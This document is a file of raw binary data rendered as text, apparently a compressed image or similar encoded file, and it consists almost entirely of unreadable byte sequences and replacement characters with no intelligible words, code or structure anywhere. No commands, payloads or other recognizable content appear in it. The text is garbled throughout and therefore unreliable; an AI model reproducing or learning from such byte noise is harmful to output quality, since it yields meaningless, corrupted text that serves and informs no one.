�P�
�I�"�l�%�FJդai��h�e�o}ځ\x��ix&�g��^
8{jd�YVGx��A^}�Q�����tv�>�5}���\��`���58v
�&�pRK� Qp{���sK�n*�5.�:��E1��G&�z�U �{];�x ��C�E�g=<�2�8�`���"g	�`u�2�
1���%�@zhD
�2�m���`��h8��Lf�p�^񡛅(g���ưD��(T�Ѱ��� (��
@��HGU�6H��ו�kLZ������ ���(�i%� ��x�>��|���0�Ip������9�q+HŞ�9��a>��p:�Ţ��И�P��%@�:e��0���`��a�G�@��f�2���e���f�'�e]A͚�|�OI���C����j3��- �=<�V�+�8f�H+P��T�AԤ�vF�����;���;��7�
 ���t0^��
�b.~
�_�&�cl=��5� *`�X�صЍ	**)�0�*�J�p����G@KI@L]f:��b��4�K�Ğ.q@�� ţ1�1�N��l�	P�Z�Qlh�M�֨F6�MlO:@���1J`A
��G��~�+ IW�T�"e�@�8&��]AL��9d����R�@e���%1W9Z��tK�������+&��hE۬�%W��./�S�H�����P��X����@7�y�9 /��`e�P����4�P�e-kU�����<Ҍc^Mx�
�0N �T'A�w'�z7M/ ���$��Q���%
�
v^��oH���;��O!�С͐@`M(J Db,��,��R���*ܯ�f� �٠����4�2H�N�(�)!h�Y�����+(J��hg<U������--22V�����3�  |�N����0���ѫXN���DV8��i�BVm� ��J�b����f�TD"y�7�
�:g
�3�\r���.v	1�d��\YMZNеH��������4���r�y!����V%3�[�g�w�i��0@�7�ŌO|���mc�<���{������=���e�l�e�N_ӧڝ_F3�&�À��.v�;��Z������m{y�\���AA�rk��+hB(&�� ,bA�$����&��)��0�MO��
PJ���*i�-%��4�nO���c%c|�~Z|����C��P�qV��gNF1�q#)�(�>j�
��,n�iM�ժVU�5xG�.t�m5찇9�, |�ub]d�Y�|#9�a j���꺷�#$py՚�,�Li�>4�P� �X�Z�(����b�\�'c���_�釾���Ì��xXM����e�`ɬk���t�������gF-~���M 0���f|��\3z>(�h'3Z8;	�0e
u�[݂ͮ��+mw����`��3nH�ܐԮ#�ݸ�>r:�Gw�����"`�>z��D�R�W��/��y?;�?�G�4e(��(������1� NCn�Y���%�c(b+"EEu`EJ�S��z�d	 a_�#;�P?weCwe]� `6Xb����M@)k5u�@uX�V�u
�f^7�s�7o11��M��@xT!Q�(<q�~b=�X��c��w�3(T	qa�a>�L��x Kp�s~�j�%>c` p�[ �k��;�5K��k���,�wy}W��+[ K�#L��<��k�E]�|K�+\�i���oy��g~�g��4�|���5*@_�@m�}��m�Ċ�}��8��t}'	�vo��o4�132��&`��5t:�g2/E'��hj7DJ1rG� T�0�@�V.bTPE��2oT1DQP�)UN�s��DgVx�%X (o4G�@���h�0�؂Eu#Rsu1�GkHYW)�n�����rZqБq�H�� p%yE9�c�o���ko�wrH,v�}�b	�Sk}��}�+��;��,�A,�j}pja0j}��t��b+r��Wl�ԅk���5pi
0�F���,>�\k�k�d�Uv!N���tY�΁v�xa��@���^�U벉�Xn��%����'�)�%�'39�P��	�`y)~���12��d�(@tb�Ռ�x�1�6#:;�c�hr�"	�,w#A& "���"s@u�80��	��5:�rt�$�� ht�����to�/P��lw 5�ߨ�D 0(�2�7Y�X��_��Pvg���n7�;�����!;�%*j�j}і��*��e)�b,p�u z��+j�+�Z��le���,W`����t|�<rq=d"�}`=����Mc� �d �z��)g�=�N�����%Zz0��Q�b��X��H�uY/�՗�@��.�q	*D{�f���]Η���].���|�ե�%� � �'s��X~F~��p�Y3$��x
3'F`o�a*�R�3|"�c�6�D%⚾�ð"s�m�rp��X���@�;P%0��V�O5�u��ex� ��U��%[�t�ء!���蝑j4U�Vאi�u�W�u }sW!M01ؙ)�3z�P8�3+v�=H�=;�z�RȦ�I��Tq;��L��}�lu�L$�>�k�Q��i�Uk�SM��R��4�wN٢����+jMC�Z5 lpL�����{a]�������T3�FZ�IJ�R�OSZ���MaJ�@�P�IM�oY�|���7 �Y�mdZ�Ɍ�b����شy���֙u:`� 06C5���(���
	���"#r�8;&4�P A��fV;pG�K՛+� s� vЩ2�`��]q�Re^� ptj��Zv$�x(�@�Vw4�6�z�95V����������#^g�0�����)�uj��c��b��wW�0���19��F;ٮuXM�fK�1=~��u K|@x1�R��+�f�|�=ųk�ѽ����;�3�V<�Tk�?Z;z��r�z�_`	�a��c�$k�%;�(~#뿖��1��2||	�({KP�_��]"$Xr1��|]ZЇ�M1C�~��vGz�����Y�$<�[˵�`�W�>��9� g3e�:��� ����D�.ǫ�zuK�x;`x ~K��~5�]�)d�F������O�f�l8�����;E�빦ːᙞ�ِ��o�l�]�h�u>�b*`��d�l�=�s���Z
��2�_�:�J���+E���l[y��{*xp�r+"�+���'���"�ۆ�R��x�����=)�r�`� ��lM� /�J�+8�����|��Q696��q.���%�t~u��K+/|��S��w���|p��E&ܦ*l�,�¥ٙtZ`�I�wg:8������g�:�ACC��C�r��rsԅK���(��ڷP��� � δw@m�B�5Bw�^쪍ۏ�:Y��Q�ʩ�m��S# �����ơ�0o0z�z�D�jawЬ�v<}�[�b�5ϴj
�\�� g�i;�~��;�w+ja�`�:�#��w��<��=��+�2��C���ygi ])==�˘1�A,���
0<I閄z�D�����)�&�aW1ɼ̔=$����1ϼ�R�����q�q���`����VJ��@���8,B�}��p���p:�vY�S{��\Rǘqw��'D�(����<��	�3 G�d t
��'sW��M|[�������@�" �k��K�n��(��qU+Mf0�����k�	y#)�l`2�4�ju,P;�fD��s*]	��ڭ��=�[����x�{ Kӓ��r�wў���Pv)(p�r�ZS �k��䔢�K�s=�z�$�t���fMx`=��=��)z�J�����Lcy*�H�g���{�Tn���������q�nl:��'�@�8��`�a��ѮM{�p�4Q��\�������tz��-�$������*3�7П�܊��ȶ�9�.��Xy �TF&s[�%0��MS P���nk��^lV5��_�VD`׀r6g��%p%�4P�v��RD��w�C ��#?�ǟk�DշC>`��c<��*j���i�M���$P��B�M���>��SMhؓ_�͂�G�+�F������v�.�5i��)��`�P�Y�*M`�#�p6O�R>�P���O�{^��!�N��J:�x�	��p*
�����
���vN12�Q#��-�~{��}^S7��?4W3"���)"����. '�\�p�=�@u�ʷ;`���4�٩�.�%�Ud���~tG���`d5w�YC1��6Z� ��T�5`*In�1,�E�(j���c�<H	�7>fc՞�/i[��+���O��`p;l@,�-�Mp*�s˴\�C>�3>�[M��k�,W��Jk��� _�kQ ��1�p����gC ��O���|���M嗐�:��'Ta�(�۸M�P�`P �
���(E
������9T�T�����(>		������|��l���l���l���zczz���TD��-(\\>7�l..c��xxv%l	|s
%
>%P��""PP"B�-'�u'�x-��'-/MDD))2b��M~Wc~�����J�:g��a� ��>}��ᰡO�g�@�ȱ�<
}@�p�
�95�$lR��n����?���h`�H�
M�1P�Ϝ�u`�H8C O�,���-���#�`ʹ�)�ěx,&�p�C6U�0!ݻ~:*`&l�y5�!A8@�;�8}��!$���pe	����s߰`C�MZ�PkH����װa�>M��ۄ���=(���4�	><���ŏ+/��s��H����ҭK�0A5�����^�y�,ܶ݁}���w˟��voC���ψ�#I�\" &�hʁ�h �+����	D�Cp�q�.���0�ر�1803�a�4S�XS�ܤ�8�"�95EM1�N
9��]B��V�䇑!T�M"���A5�D�@ �%C���M�SME�U�}�$��ad?EPeכ!�D�B\��	o �f
�a��}<_����3)D@iݔ�y�u�~$�AzXU `}��g��T�A����Ue�]�f��f뭸���l��ۯ����}��W!��Zp�l��=��=�Mk�v��sH��v��{��{���Wl�Ʀ�~�����X2ɀ�l�I����/����+ �J�������/���0%�q2�`�0ÜH +v��
pPq�xBߠӂ���,tEBlp@�Q�PE�� ���U�QR�5�w��A���1S�w��5���E휦))4FJ d�7ID�WH��B��D���i���}I�'WqE��%�BM�D�	_�M����c�Q��a�M����a �f�s֪f���ܗ@2�+z�� "H�$Ӂ�'�o�.|�z[-lʡq�&68��z��@��� j���&�"|���G� �/���o�����n������K ���`)<�� 0�?�Cr@�"d�(|�E�gp .F2��P	6�(�H{2Tрm�b ��
~�4 &J`�E�>D!L�V7ɐK2�aДD���p<�I R ��y�
��V�F(�x�LW��6` B�P
�
I���@*l�Hl��5�p��K2�)��	�)���8ӑr�9���UAs�#e.�H�揎��$M�+tPT�6��N��6��P�%N�Γo�����M�aP���蒀VN���|�!����= _�0�X��Bԧ�U�}���,�	�m��ET��C�
(X�0@���e�g�� XJ\f��^	^F� ���*�t`�1�K�]�胇li]cZMdؤ�ei�g�*��.���@)�f��Tdq��������'x8
H�t��ŉ+x �3�1O��P�B���|!L����JN���ܩ*G��us��Be$3:E��O�d�d�c���gZ�j�_��.5Q�@�V�"�ޚe]v��3�ϸ�`@�KW�d@(ULT����0�I��*d�n�� � Mb^Ӵ�&:� R�b_ɛ��)�pg�-f�%T��x�84��l�'��S��l���A����  @W���V�%CI�H�"�%I�&d�!P�6�O!J�>��BeD�DIO��@4�DX��-���B��ġ!v�'�Lt���d$s�	Ա��pU�\��7է:f�Ud�0#��52V&�W5,V�X��Q Dg5�a���	F�3�ƀBo��&���x�j/E������'�d)�8�Alr3�I !/���y�%�1�\�ΰ� �/ti�n�$ 2g�(�.uvC��.} �kWg�i
H��)l0
��BX��p �s���P�s��sq��JyT�� )��C �Q��"�� V���X�SF1���<C��\I/Gջ��I$�t����~ȥkt9��+R�N�DI7K�M��Ա e�rX�K�R�5P�j>�Ѱ'�����w �`a�J8��p�<�o����R-d���W�*V�ݬT�o�8��R?�z�: Q�o�|�p@�����	>��VcH�*�|��f����a�6 ��`��QIg���r�����%FQ46�f}ҟɷg:��|~�3���t�H}�H���f�Bӫ���6-��eH�|$Hą���y��R��#c4	�"�r`�D�7���Q��lG("��x����S]���:h%sA�;^�|D��!�#w;6<�q���"� ,� �B�f ~�R!T�B0p� f��7�	I�����o��G���8UO�܄����?��Q�Mk�c�X�m�rH6��!Ǖ w�i�79��(䕘� &Y3�ai	�u�R����՘�Qc��%8~h�%	�Il�g Pu�T�LʴL= �ˤn�g�g��|Ɓ]h�1h��u�vb
�PZ��P@ ����KW$\�E0H`}�)B�/'J25xf_�Q@1ց�'�66�k>�4d} OC~�j�EeS%�$q1$��C�E8���f�~�'D �c�n��á	@����{Ub|H|�(|���p
�p�V��`������җ|��|+�p�B�w�fU�K�%��egF�4a~I�xW��<���v��IpI���I $2F0E5E0F9�&�E��CA^8�BR�D����tw�Lx��t�Y�n�LH�xqu�Y��>�Z%�	&�/(Hv��)�1��nE��`�~�Xl@t]�g"m��}6�\�� �+R�p�� �R(Մ�j1qRwj>�E>7�X]qC�Wu�3�$=52�l�d��{��  m8{w� &� @{r�C �n������oKɔ�7}V���8�w��Wp�G&V�G��h�.������}�H)~7y�$���lY�`DVҦ$o��s�x�:q\eV�vVpA�8w�>p\w��e�)�7th�)��fX'L��Cg���_p�qVg8$Oǀ�"�#���	�h ���P
�"M�$x�n#j��]�[
�\2C"!1P�l\Am'1C@��1%`�U]��5�0�V'\�FE�f�s"1@�T�:a$x#Cp�)�jT�e~0�g�s�� |Q�mX���@�F	�E��ZU��N��{��a�p`�|W���o[�U�����T��n��w|��?#zt)^C�~7Sq�x"B�ؗ�ؗ��J�x5y:��׋3�y�6�2b���  �euuL����g��x�g~�g~��xa  .�\�Y�X/�yM4�).�d��pjg`���H�juZ&D��^x���Y0�yP���vrQ��21qwZ����l�x�S(Y�5P�h��6W�� O���z`89{99�
�D�r0��*b@�j����8����T�`Ɉ�����a�Q��*��|� �(qd˅c��3!u� �Q���hB.�eĘ)�3d������Te�EA`��$&�q9$�SE�J�tmC�阊�ov��S�Q>��ș�Y�x�~���	.����RM�榵����cR�u��r5z�v&+�u`��%�eAsʦ �� � ����	G�p\r\$�H��V6KA6-1V�l�t�8���dp����Ɔ���
�j��y����Z�ڠ�&����zp�W�}ڷ�v���Vۘk�WW�>Ơ�g�`�}�F�ˊ���z���0�5�Q�9�xd8ƭ.K���xA�|7��٤\Z�V��RL���x�g��Uu`z�w�gp���	�U�"�/�`��+
�Cj�kfa���VU��nc3��s�B�W B�%�0��Z]�2QE�w3w$ͥ�v4�>@�t��J�Gp)@ ������C0bp �v�$�C�d;m��lh�E9��:{��*��j�X�{��,̔IT�k�ϧ�"ơ�w�`)�I�Q{��}C�5�'m9c���1�f�����%���⮻QG��.�PnBJ�3�e �����J�dE�0�[{��d�@�]�U�gT:uT�gM����`zYn."��$�kZZ��/𑽼�h�BVk$0���W�3��a$fRJcS�7(ExG�,2��pyD|�Q�R6�fh����Iz���� ���s�� D���<� @�Q�  �F�?p�l؆"|���@y�*rktk�+̠.܇2��W�6,TA���K����>��$�:�`���}\b�vY�����Bv~7��8S�R�;��<�$���1�]3%��%:#���;$�2�4xq�V�x !"��~>x�gn�g�����;�Ǜ�} ۱��>h���k �4��l��vs$Ye���p5ae��WwC�[�5:3$Pa�qT�A��)$)�)��(�9K�օ`t�y���Օ�_�\9��ͰZ�������h��8����9��mk�����M��
}w���\������~�:Ϡڞ�<�EAĠ�$2T�ũO)��o��� A�s`.V37p��=��3hc 5������P]�!�v��%GA)���V�� �]
>
�����+�xL>�-�q����;������V�����@Z��f�ax�2� ��\T�B����(���$V�%8�e���'B�i��5�1� ��B�W�������p׆���E�M�	�,�xΊ-��L����q:_A�dKod�x-�j�� Z��ګޜ�H.|��Ι].<��ݡ�Mϛ!&��xxXE E�4VK�$x�l`��`�E���e�Pw1FD�˷��� Ua��V2ʅ�@T���6�e$1���TdV1;���VÜT��v�<l`}l��;�h�z��Rg��[��x�h�g��ꭦ�D�*8
����F-�e�Co0KIZsqc`$P��㦝o�[�v�U��J34`>��ZGx�)��:�����ި�+�q-��u��}�< �4�m+�`C@����f��:�Cy͉��Zº��G>�GYΗ�����8ܬ;����0ԵzW�]�8�	X !��)�wJ��	~7��J�t57��s.
�6�8.qP^B�RJ��oc5 �_��]	���q4��vT�� 6 ޖ���Yy��?���KZ� �Ձ ��ig��1�\EgYE�����^9��A�0O�n�EJ&B(��P0,����"�13����jkֵ�'����+^|`A���C���}`���Y��(d��|�CN�/�̺��,����h|Q��,F:_�Hϣ�s.=C=�pO*�Ƅ;o@�t1
CJ1�W?��,/�&P�z��a��xJO��D���xx�:�@�����DLR���čy���$M����m��)
�-�: M /MMh~g>l>[
|�}>g9~&~u}5c~lx]}�~�o��~cc�&�����oll|>>v4v�%P�P�P"%�%���""�����������M))$Cw$�M�hD��r��Ǆ^=z�@d��b01�ŋ3j�ȱ#FC��ңI� A~0�%˖�`ƜIS�Kx5i���A�Z?t�AT��H����h�6L��TOTX��i:t��V6�:��V��g�V=���U�X��{�Rݬs�������G��A��,ई:�� �#K�L���� ��p��3�CC`3���Өo�Z���*�m��AS�v����.��Ǧ:��@:���R5�l � U��c\���
���ob��Ň��	+P��0͠I#`���iӮ]�Fܸs�̝��N���Ԇ�l)8D���PL��cP�1�Cd�If��E*��K%m��+y(Ї8ɔb�����@4���M0Xk=�$�X:*������SCN�<�؍J�XgP��V�T
9d�[g!YX�A%��O�4YcD�E_����i�pf�gN��PoN%gWg�5%�P~&h��&蠬�4���F��=��'�Їrǩ2�%��Q�g�p�Թ`jt� ��t�]����@p;(�@0PS�3h��z%ы��+,5�`�}΀C�~������f[��i�O>h� �	!�?��=�D�к����t�!�k�����$���L 3(���{��gÇ�H�G�h��@v�WW_�e���c`>q��$�e%Y�i�1O!�2�T�,��dZYfWd�eg~�(���&�j�@<�L�h9���4o�R
dzV)&h��6� �J����Z�٨�����:�p�A+2;p�]4>�G,|�=,��y ߲�"γ�RK�����x�L�O
~+���#ø�T���;D ��kz�&����s�/I7�����b���^��·��Ԩ��OF\��SR�V^mql��"����?JO}�GF�ck!�#�3�/��W2��U���Ѓ�O4��c �0���M��t��	��1��x�Z08 ���l$���ƶ먪������ݍ���FH������஑��N?�+F1GC�E�@�Jg�ˁKs���@����t�K��D�:%.�u��MjG��L������.�N]��Ј�����cLW.ּ�A�z���H����z:2����>��1g��L����}�B���4���m�?��	l�:�U���(����Bn�����v�Z�|�,eٷ�'Y,$\}�A-2�� ohFat<����͑+ �d����9�u�]����. ��"Ld��q�%[����N.��Fz�c��g����IZ���)�}z����8�=�*~L�B�HA�}�ąj��H�<� �lF)���M�s��H��4P���J��R��>� OH� (�a�ћgy�Y������|�C^.N��&0���b
BtGĈ�|.r��Aj;��Mwe�`��J��ɯڽD��|ѿ
�|�Oo��\��V��u�rc�`C�� �l9��JQ�3K�|�A+1>Q����+Q����Z�����
Q��h�8���i����i5�Q�� � MX�|&���N�����l,m�vR	Zl��u �P���4o�����YZ��@��v�J8r�җx\>����]T� ���e63������H�rU��3]2O�}�n_kg��� �U�N��L�t��%\O,�Ս�<,����y��A���/ !�  ,    ��  ��EUU(���� '-x�4P;;35����������(������(����������� ��D����TTB����b������л�b�������������������������|�AP� 8+�ǃ(w��sI��/�#�����I��2�@�@`j�D�#wx+�JǕ�p�̩�bI�f�!T�ΐ�
�ij�Џ;�&�T�QbȊ���� B�v�j���	�*�XE�?��8�B�
n\	�N���o�s���}�z�F�A�?�YƬ�ʕ�&۶�(
�e��t�t�L�+���<���y{���m�:3���)!	)A<�U2��R�����Q�$�(���U�ܥ�T�����4�ٝSdr��VB���*�/E����&��NEM�9�O4ݦJk�}�C^���� ��Yx4� ����]�<��� B�|��J(��2X`���.�$�0� �H�f�,�m��
gb|`��)J��>㨃:���V��c��\vA���
q��p%��PD"���|>y�,�b�TREETO+�i
�U�T@H3���M����*~�U3���vz�"颦����>%�)4+X��V�� B8�XdQ�a1�%w%2b\���	4���W`��ы�raG62��c<2@��B^�A����䑝%��j�U3��x��*ܚ*N��a�ݺ<..2;�2м 5I��d&�e����Goe�	DM�i�F�t�w����P��*��������7$4��gU��S+�*�	���k
R+c=�B�-�P%xpQ	�E��y�Uba�=��_���)���ϰ�����X<�a���\������d�N������{� x�&�ot�����qk!`8�Jnx['����ow��C&E���V���]��ʖ�	�61�)�g:��P����5i{*E�*K9u�P��.��D���<HX��s��3Ii�E�ѻ��+ո¢kռ������
#]�\��8�;�:6m2̰�/?�\k6��Y.˦��i�7t�7�r����sA^[��#{4���40L`	aA��j@@ J@ ȑ�e��3�/6"�y�q2�ѽ�K2A �X0�?h� ��^�I�c�YT[���n:���HTB;ޅ*(P��
0E��l]�{��D��BȨ/� L��G��)(Z������Q���\��C+X��^��Ĵ�p�V��QZ�����6&����3�8G�� ��I�#�(�v������+_�z��"(�	=X�&#��0�A���?�LAL^nH8D�G.2��,t�$�U�$�)jb�����:>��#<e�=��b�a�żh��H�u)$��%I����^ق���Vkg'h�<.XY� �+�Ҷ����EU� h��>�}oi�����A�M!��xL�R/m��1ӲUK���[x�3���� ���@D�e=�CAq�`��@/{��"��&	!P�fsx�L8������I�<��]t3�]���<�(k�G�0E�Z;�L����?�&Mԁj;��a-�Se���Je@��F�=3� ��6��yTd'd�vE�h!]dYC20��ѱ�%�E�+�C�IMJ�l�Y\Uy������e�c�j�������@����l`0waU�3�V��0E8�x5�1����*����֤�]�I��
Q.��(�pd?� ?h����b"S��";u��w�]�3���f�h#^|�<_ t�	
[X���6D�#�)f�T��'��`��Clx��X�Ԃ�>|�Z^�)�j��N75�Jn���׸�����Z��
���*�{Ud��@�LfQ|YX� x��� ,r1�.���=�#�k5w�9j��N�����y�*?��]�<�x�d����S���E$�{�6](�YnX��.4��A>O���,Q@����h':���"Ֆ�M��M�\w�	���)B`"�6�ᒑ������+�0Tr��v��H�E-*%�#�pc6�w�L�0���es¼�N �cX�(�LfR��3��FГ�=�NT�x+����q�����L���? �Rv�}ܻ�%.�¦����� �
j�j���V9k��cu�O̴�Һ��E_�bL#\�"�?<��@ط�-ٲu6��k�L2�H�y����BQ��7!����Ū)���qk��s�E^4���Yu��� d��I�n��/�Y�pj����~{�sx��h`��	���� �;�0|��'O��p��Yr����Ǉ3;��A����j�j��*�Go���E�1-c{2H)�a��"�>��W���ԡ��dЂ�P���3�2�if�w�"T{��~U�[u�bsV���}���a��ˡ�2�'�s�����g��v�x������Wy� Xn� �"�1x�f��i��p�'��y��y�@!qzA�r� u�G'�rH#Z��OO�Q�{8�':�%!�{�1 ��?f�$�$\7����S��T�@�'f�/�M��TBۥne'f^�}Z�f��}d'^����v��Uo�l��
�G��Bj'�q�2f
�N��h�x�x91;�:`�NaqS�:��N�d��J�a���*���8b�0>�g"Hk1�a'��+��0�)��@����TSZ
����lؐ?��/��Cl���6;�TJB .!O R�XpM�h U��ej�v��}Z�]�n`�vטa~�B�fG'S`���A0x�w��o|fM3@r�x���21�������)�p@�W������'t�q$�ݰ%\B[�y���f�,�ā��أ�@
���
����@��x{�@�A`����7_�{��Rp7�<�6��-$4���R ʧ�h0��nd~�'^�Ef��}]gvP�
X���FL 3��3g�v��o�Ԇ�3)0����yx
�;ȇh��' �V�v�y�(�G�+�86E��E @{(�
y �pCt��� -@,��&�b~$!0�A  �'� *�
^  ^Й$�_G�%9�I�S3����3m�4.�Q.�a9YP]�f��m�WM���}OivӈU�Ɣ��eN	�TI�a��Y��co��^���g<p�p>��)�� qPdizuhnO�&	�p��E�xBOHQi�Ha��'�	�@),0�b�
'0 c�8�S�P�yP��F'�O�	R@�������� &�(Z���]�
�6BFS�9�;�-��@l�6�m��j�A�gC�mD�h`�`f��v�nN�}�9^ַ
F���vP �����SC����gQ�ei�L���8��g��)4aj�1!�E��锗րh��M� ?�T`���냘�IoE֘xpu��*A��O�O�A���"�'�'��`��J�h��)/�bt�(��y D��2���@g�N*f�pr�f�� �v���W5^ᅜ[�fc��NB]8�X�v-ĥ��ʕv�^�1q�w�*3����N�pD}% {Yx�Ma���h�怈���gy" hT����M���T@m0!�Ш &��v� u� ���$�G`�Z�
�
 Z0+��* ��B�[<�����Ѱ��'��«�U ��nۘ P `дh��L�vjnL��
ٷ��~#�h�/u����գ��V2��g��1B7�kɧ	Sy��(x`�����X��xE� �i矡��K.���#ݐ��?���� :��h���ט=��$+
Z����2�
�
��0�,;���7kS��6:�?����S��S�ңJ"�AQh�[ G:�L��UK�#��6�\�f�/�g�9D �%�;�Ad���)P����X�i�p(M�e
�up����s*�uW�h�H�{0lѽ�$2{���������Xt�p����R$p��V@��z?Ю�J����mШ-@/b�/B� �� �j
�)����2˪'���0(j
Z@�8l�4̺ޠ�=���P/1	���
�����C�Z��ŭ�q�c6��ڍ��mnE;f��]j&L�5�\:]akoc����BơB,!��+�����1s"
��)o����+������w� �N4�WD�i�"Ǉ3(�b�h51|�M�_��`�?X��.L��P'�x;V���ʯ�C0���\d���^0�.k
�I��˻�ˤ�� p/����6���	J3*���F�t9�@�K.�ku$��Vk�¤�g�v`�e^|ڪU$DL�{��[���f�j�^a&qCz�)0s����,�l%
�k)�v�����)�(� P����������x�O �l��Y6(U8J�m����X���m��pC\���C�(���1�Jo + �[��˼\�(���Z�:��S��Р����֜�0�I��7ɋ<�յɻ�u�GvT�}�H�ȩ]Y���5U�d��^��Y%B���yϖ��fB�Q�pR �8 ��t<�_�(p����)P�+@���'g���2P�F����|(�P��N��]l������~Xv{���8����-Jr��/�q�7�,��X�?,
�,���T�Ԫ@�T-�����3�3[�ל.�t:J@��ʹ��3���YQ�`��ªR����}�d�k]�=pB��'�p�_kϺ~͝�&pLM�u���{�!�p�ʖ}��CPXC �@ �l�/���pm� ��A ���� z`�6 �*�	�W��҂{����1�[��	�l=#�M��L��-Ī�Ѐ�Z� ��ª��9�
��-[�A������R��q���ķ�ޜ}YǜR�v�a�Y�m��KL�-
��BY���&���֩���9���'���qk5�k�P�iw<:��h��`�qO��9��j<�K���K�<A);��l�f3N�P�z`
6p�z� gpG�)	(x����9�����/� � ѹG��$:O>P�S ���Zp��8����,���>�;���dX�d.�X���"J�\��|@����O�X�a�� �V�Xx������־��H��$߄N��|�~�I����Z��� �"?�e�ȫ��c��s��IX�W���jqcD�b
2_�"�& �4��.
o��n
&`d7� �֡8���t�һj/����#7"Z/I�A&�_��%*��}Ԣ̿��l��>��Ú4ztG�]��e����JL������uYE���UZ�Z�T�π��U��RehP M}�������fcX�k,0�؝�q+'�8 �<�mo�����e�fXD��y���x>�1�;N�x �P�4��c�HC��o� ��D�B-������d�Ξ��.
Xo[/�%J=����� �#*å�\����%e�_1Y����b�������rrddAG�Gr�������b�43	��	%;	z����l	��ú���������3"h�������4�캣BB��B�%������ �Y1P�{ 	D����6��8��Dd(���n�E]%LQp�Gv�V����6��`��&���d@�6�+��KDВ�v@9���!�O�	��U�q�x �ˤ��L���?e�е��[/p�z�t�.;Jv��]D�Pu�%��&ÊD9"3%%��(�A�rS� =5� �iĖ���aB	&��ի5���&�L�1g���=�ڴj��Q*C4�Ʃ:�춆t�7ӈ'�����#���|��a�#^Wy��Da1�$@,}h�"�?Q�G������d��?"�'�P�$�pdd\J"@�KM5�d�.f�KL����|��~Bɗ`QK�]@S�բ]<t�WgA�; L�Y���G[k�zQU�UL��eLZ�Wb�!ӈ.rH�d 1��\6g_nB�f���P4��i@�Kk�8 [ll���.�$w
nl��Jo�HCM5��@���S�$�&������e�T��X��w���iwܝw^>���L
��BCd22tbP�]��Fݚ�
)�pS����q��K��a@3U��ƤG��@u����������
�.�8r5�5
�厺hA�V^�!��p�odW]�A��R��!���d@��AA#�4�e%�
��# � �0�$r�鎘�X���fvE���̮L������k�*�Ͼ�(o�����h� �+�@@)4��D���mGg�TLW��`�*��� Dx�]�?%ē6$��C,0�.���l�D�}�ApS";��A;���o?X�z�t��0QU���&׭��&��Cn{~�� �>�麼�V �[�Z^��12:�E$Y�.���kћ#�!LR�L �)����=5��rL���8v��m���!���[.0��xf!&�,��O{c͠��[*s"C����9h���G)s�R�ͳ��4DaX )e G˹�0�f��t��Sɔ�@8*�Jm(HFxª���@�H�0R��Hp".�H�E8]�H���D�u��'$�ʣ2p�hHr0���p"9*N���V���(!��Lפ��uJb��v;���.ba�.�ҕܱNH��
���AF�\��p0���邏yd�H��/΋�_��,e�|A����iH�Dַ���,k���Cphnr	;\�;��ӀY��G���6�������� `%R�4 癮,G5�&�K���$�u�1���m�A!8!���>=��Җ�0��o")@�pd0�#�!�|"�8�%�b�0��*�a&5���ա,q{[g�w���s�T��!��Q/��%|�ޡ�  Y������+7j� ���7"�x �!٩<�0����Gt 	���d�$2�������:JJ|,��ӘR	R����+�Q@���v�i`�?\j�8�TN��JU
i��($a�&0��yf��Q5ί7Z[Ѧ:�����d��8�0٫��.�!f�9��J\�Z���O�d��'C�#�t��W�m�O8 '��V[-�� �Ѓb�p�IxH\��@;h��,���Q�ӫ�G�BR�,���5iZ�u# �_�#�J���ӹK !����<��x?����Y�N�aGͯQ)� Mn�{���S�W���(��@p���G��h��^y��A�Ǌ<A��+?�6�h� �΀5j"@@`u�,C��4�5
�Al~-l�P7��Bd�W�ۏ�R�ת�=L�:}�ÉK� � t�����v����$��"W9��!��խ�n���p�e�����It��z(;�B�������t2��э�j4Z�8;���+��B���;x	 �u� ���4!��-�!���������%��%���$�Id a�\�w��AK��*�~� 2��.�{�SV�]�U9��E, �4��le�0&��~��䤛U�h��@�AїR� ਚ����Ĕ����y8�*� ����� ��>���%���k(Fw �r��`�&u �?��� ji�rc����g]\�rs�@h���j)@��܎x�*����F�a�E�e-��z�ڸ�x}�+::����J�C
�y[p^������Ӟ:r��M���awO���Ⱦ7Ua+U�/����I4@�]-�VU�bk��j���0��6Y�O6�~k�&e�us7��D0oL��.��f���V��`1e[p!��C�&\[	�������"P
����;� i{�3��h�p!��2������$oA��?�����&��2�� p &�	���D��<畻y�$7m�$���8�C�,�UCQhMG�Fu\fu��F`�l��#lT^�6G��æT(�(�!8r$��v P@jM`jrg0�Sy�Hp�30�2[B��%��T�W$��IH`%�x-�	Ҷ�]3�6a�Qaf�;�z�� �����e�V5|�K��''&L� 4��e�w�{�V�ǁ4� ��Jd��.��� Pp}�R�r��W�V�}��B;�g�7A}�'��A��% 30  ~�'~�-����H�����Ȋ-� %��[QTP�`s�w��g���!��\Bo+D�Q��5 ]z�AU�z�Uuh�:'�u"��VG�0$H��="�#� �#~�v^���v?��t_H�dh�`��IG0 #	��#cS1U��_�3	R�m-����>�$" W @d�a�@  %�n��K>1A��
��?ƑA�@�V��0��MO?�&�В�d������Q4�%@pH�81����Œ�MوD8yC ��q'�q"A�Zb�E=�+@ �h���v��f�����v�( ����G��׋�9ׂ�u�!��g~V�C��)	xh�MO�Z���e��6i�Cv�(G 1	�E	�d����H��j @n�oׂ�vf`uu1	Z�F!�%	�kChv�C��T)�2���Hؐ�y2
�4A��
�t�m2B� k��@b7Ʌ@����3�`�0M	�����ܐ��֒��V@�:  ��{���A��|ˇ|�7�Z��'.#Q V`��D�dEg��bI��� ��i&��r)�n9�f���ȡ��6Rt�6��z��
�P}E�����f0� ��}J���@�~U.��M�ÌdS�'���S �S~Ǜ~�=A R�A ���e"G��8�긎 w�'x	�`��S���uљG�����o�I�s�Il��l	� O �
���	ZƜ]C bmD�03@GXaE@�,�@�)�T�5��CF�O��  O��KU����p�>i�R�џ�2��M�@|�������Jٗ6$:�ȣ���1J~���dj ��� ��:�� gPs/�!QE?w��W���'j!��ZJ�0s��<�O�&�Pt�`Gʦl�wZ��&���!�$Op ��y �J�����a�r�( m�^�]hz ��
RJ��F{
2�iX�I##<U�9�Pxp���Ix2��J%`�����43	�%�e��*  �|�Dn�ǈ�ty��bT*�B3� �0��8�z*Fc��Oh��g�JdB������V����B��n�.�Z\C��ʊ(؎S�� ���"/r^40v旖CE�5�:�sIP6p)=J���<�8 �����
a�J!��1u�y�!���e@��#��2@ 酰O@�����p��� � ���U���9�}�#�KlW���#2�^�1�l �x��=�;l.�lWe�3���{uP-`�x���m�vL[A�J����v2���J$�1�@����A�6Xh�_�VP�Pmh9��I���n����QD�`S6�t���Q�VI {������~xc\+���v�;��+�s9�&�v q^qbs8!|I-?�0j�ח�6�g7q0@(z��H��,�
